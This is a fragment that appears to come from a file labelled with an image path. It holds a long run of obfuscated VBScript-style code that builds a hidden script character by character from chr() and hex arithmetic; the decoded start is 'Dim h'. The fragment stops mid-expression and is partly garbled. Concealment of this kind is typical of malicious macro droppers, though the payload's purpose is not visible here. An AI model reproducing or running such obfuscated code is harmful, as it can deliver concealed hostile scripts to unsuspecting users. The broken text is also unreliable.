 (chr(-40321+CLng("9dc5"))&chr(-70744+CLng("114c1"))&chr(5810790/CLng("d03e"))&chr(CLng("10547")-66855)&chr(-3061+CLng("c5d"))&chr(
"))&chr(-82986+CLng("1449e"))&chr(CLng("b3cd")-45917)&chr(-52601+CLng("cdb3"))&chr(412416/CLng("3258"))&chr(CLng("151d5")-86402)&chr(228260/CLng("8
d4"))&chr(10781272/CLng("16b0e"))&chr(1011488/CLng("7b79"))&chr(1832272/CLng("44d2"))&chr(5369872/CLng("b4d4"))&chr(4496972/CLng("976f"))&chr(CLng(
"50fc")-20620)&chr(2185408/CLng("10ac6"))&chr(-52470+CLng("cd33"))&chr(CLng("ae92")-44658)&chr(1925915/CLng("7049"))&chr(3243984/CLng("6f28"))&chr(
CLng("8465")-33792)&chr(6893402/CLng("1159a"))&chr(CLng("1865a")-99814)&chr(7719531/CLng("12a8f"))&chr(6937859/CLng("1570d"))&chr(CLng("15e12")-895
20)&chr(4552170/CLng("a7c1"))&chr(CLng("2255")-8688)&chr(CLng("ac94")-44081)&chr(CLng("1a97")-6691)&chr(2325400/CLng("e317"))&chr(-5584+CLng("15f2"
))&chr(-7668+CLng("1e4b"))&chr(CLng("15388")-86815)&chr(-94815+CLng("172cd"))&chr(773712/CLng("29fa"))&chr(CLng("73d3")-29535)&chr(-78318+CLng("132
62"))&chr(-73308+CLng("11ecc"))&chr(3320602/CLng("119fb"))&chr(6514908/CLng("12484"))&chr(CLng("1618f")-90406)&chr(-42549+CLng("a6a3"))&chr(757080/
CLng("2913"))&chr(-64938+CLng("fe1e"))&chr(-6196+CLng("18a8"))&chr(-89307+CLng("15d4b"))&chr(4081058/CLng("c269"))&chr(-90118+CLng("1606b"))&chr(83
98725/CLng("12255"))&chr(8410194/CLng("118ca"))&chr(4653373/CLng("b3f9"))&chr(-16734+CLng("41d1"))&chr(-53427+CLng("d127"))&chr(CLng("a90")-2658)&c
hr(-73912+CLng("120ed"))&chr(-44067+CLng("ac51"))&chr(CLng("c6f7")-50886)&chr(-6573+CLng("19cf"))&chr(CLng("8770")-34631)&chr(-30549+CLng("775f"))&
chr(CLng("6ccf")-27787)&chr(-44385+CLng("adca"))&chr(-56936+CLng("ded5"))&chr(-79243+CLng("135ab"))&chr(5253885/CLng("af69"))&chr(5514294/CLng("bcf
3"))&chr(9784152/CLng("161e2"))&chr(-45614+CLng("b268"))&chr(2846656/CLng("15b7e"))&chr(2912364/CLng("613c"))&chr(CLng("10c")-154)&chr(-47877+CLng(
"bb71"))&chr(CLng("13bff")-80863)&chr(CLng("12427")-74730)&chr(CLng("1853")-6195)&chr(2908802/CLng("14e31"))&chr(CLng("14efe")-85654)&chr(1275188/C
Lng("2af1"))&chr(10193848/CLng("15746"))&chr(11147136/CLng("184c8"))&chr(CLng("12636")-75260)&chr(3405526/CLng("11b0a"))&chr(CLng("19af")-6528)&chr
(-39708+CLng("9b4e"))&chr(-96693+CLng("179e5"))&chr(-22347+CLng("5779"))&chr(288022/CLng("16f6"))&chr(341808/CLng("1bd1"))&chr(-69824+CLng("110f6")
)&chr(1218034/CLng("676f"))&chr(1882550/CLng("9313"))&chr(-757+CLng("32a"))&chr(961152/CLng("4e38"))&chr(-15412+CLng("3c62"))&chr(3469336/CLng("104
9e"))&chr(-42129+CLng("a4c7"))&chr(2664242/CLng("dd6e"))&chr(-40503+CLng("9eaa"))&chr(-90302+CLng("16123"))&chr(-42602+CLng("a6d8"))&chr(9294100/CL